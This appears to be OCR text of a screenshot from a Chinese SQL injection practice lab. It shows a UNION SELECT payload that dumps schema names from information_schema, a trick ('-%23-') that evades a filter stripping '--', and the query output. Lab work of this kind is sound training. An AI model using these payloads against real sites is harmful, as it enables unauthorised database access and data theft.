 11.1.10.15:34071/start/index.p
新标签页
不安全 11.1.10.15:34071/start/index.php?uuid=1%27%20union%20select%201,group_concat(schema_name),3,4,5,6%20from%20information_schema.schem...
3
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。
了解详情
练习题目 主页 开始答题
information_schema,2web
3（文章来源于网络）
select * from Article where uuid = '1' union select 1,group_concat(schema_name),3,4,5,6 from information_schema.schemata -- '
//simple check
while(strstr($uuid,'--'))
{
$uuid = str_replace('--','',$uuid);
}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34071/start/index.php?uuid=1' union select 1,group_concat(schema_name),3,4,5,6 from information_schema.schemata -%23-%20
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH
13:48
2024/3/11